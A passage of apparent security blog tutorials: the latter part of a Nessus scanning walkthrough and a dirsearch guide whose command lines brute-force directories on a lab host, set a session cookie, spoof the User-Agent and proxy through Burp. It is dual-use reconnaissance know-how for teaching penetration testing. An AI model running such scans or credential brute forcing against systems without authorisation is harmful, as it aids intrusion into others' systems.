
9. You can click on the scan name, to see the status of the scan and its results.

10. Once the scan is completed, we can see its status and results

Hosts: Scanned hosts & discovered ports

Vulnerabilities: Details about the discovered ports

Clicking on any of those will give you more insight
History: Shows info about the scan, example when it has been run

Create a scan policy
1. Go to Policies -> New Policy -> Select the template you want your policy to use. (In this case Advanced scan)

2. Fill out the form
Basic
- Name: Name of the scan
- Description: Text about the scan

Discovery
- Host Discovery: Scan for UP hosts
- Port scanning: Discover open ports
- Services: Find services running on the open port
I will leave that as default
Assessment
- General: Setting like SMTP
- BruteForce: You can try User & password file to brute force services


- Web applications (Optional): If you are scanning a web application you can enable this option, and enter settings like User-Agent, discover web content, test using different HTTP methods, etc
- Windows: if you know the box is Windows you can scan for SAM registry, as an example

- Malware (Optional): You can scan for Malware using a listof known hashes or Yara rules, as an example


- Reports: data gather to build a report, I leave it as default

- Advanced: Performance setting
Once done, click “Save” at the bottom. And now the policy has been created. It can be exported, also.
3. To use this custom policy go to “My Scans” -> “New Scan”, you will be prompted to use one of the templates or User defined policy

I will select the user defined policy we just created. After that, fill out the scan form.
General
- Name: Name of the scan
- Description: Notes about the scan
- Folder: Where the scan is going to be stored
- Target: Hosts or network range or upload a file with target list.

Use schedule if you want to program the scan for a specific date/time (optional)
Use Notifications if you want to notify via email, SMTP needs to be configured (optional
Click on “Save” to submit

4. Click on the play button at the right of the scan to start, then click on the policy name to monitor its progress

Once completed, the results show up


Clicking on “Vulnerabilities” we can see the list of discovered vulnerabilities


Clicking on the vulnerability, displays
- Description
- Solution
- Links that show more info
- Output received from the server

Remediation shows some recommendations, too
Scanners
Local monitoring of the health of the Nessus application

Clicking on the scanner displays the results of the task

Creating a report

1. My scans -> Click on the scan you want to check -> Report (at the upper right)
We have 3 Formats
Click on the file type
2. Then, you’ll be asked which type of report

3. Click on generate report, save it and open it
Import a scan
I exported the previous one and deleted the scans from Nessus

There are 2 types Nessus & Nessus db (requires password protection)
1. Go to “My scans” -> import

Select the file type. I choose .nessus

The scan now show up. You open it up and see the results.
by Vry4n_ | Feb 20, 2020 | Tools
dirsearch is a simple command line tool designed to brute force directories and files in websites.
https://github.com/maurosoria/dirsearch
Installation
1. Download the source code
- git clone https://github.com/maurosoria/dirsearch.git
- ls
- cd dirsearch/
- ls

2. To execute the program
- ./dirsearch.py
- python3 dirsearch.py

How to use
1. Display the help menu

Search
-w = Customize wordlist (separated by comma)
-e = Extension list separated by comma (Example: php,asp)
-u = URL to scan
- ./dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -u http://bank.htb

2. Using a list of URLs use -L
- ./dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e php -L url_list.txt

3. Using predefined list of extensions
-E = Use predefined list of common extensions
- ./dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

4. Enable recursion and for extensions
-f = Force extensions for every wordlist entry
-r = Bruteforce recursively
- ./dirsearch.py -rf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

Set the level of recursion
-R = Max recursion level (subdirs) (Default: 1 [only rootdir + 1 dir])
- ./dirsearch.py -r -R 3 -f -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

5. Increasing the number of threats (not recommended)
-t = Number of Threads
- ./dirsearch.py -rf -t 5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

6. Excluding status code
-x = Exclude status code, separated by comma (example: 301, 500)
- ./dirsearch.py -rf -x 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

7. Set a cookie, and send the requests to BurpSuite
–proxy=127.0.0.1:8080 = Http Proxy (example: localhost:8080)
-c = Set a cookie
- ./dirsearch.py -rf -c HTBBankAuth=cfj5qnhq8br2si58l7pm9q5j56 –proxy=127.0.0.1:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

8. Spoofing User-Agent
–ua = User agent text
- ./dirsearch.py -rf –ua=”Mozilla/5.0 (iPhone; CPU iPhone OS 12_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0 Mobile/15E148 Safari/604.1″ –proxy=127.0.0.1:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

9. Use a different method for the scan
–http-method = Method to use, default: GET, possible also: HEAD;POST
- ./dirsearch.py -rf –http-method=POST –proxy=127.0.0.1:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

10. Follow redirects
-F = follow redirects
- ./dirsearch.py -F -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt

11. Writing results to a file

- ./dirsearch.py –plain-text-report=result.txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -E -L url_list.txt
- cat results.txt
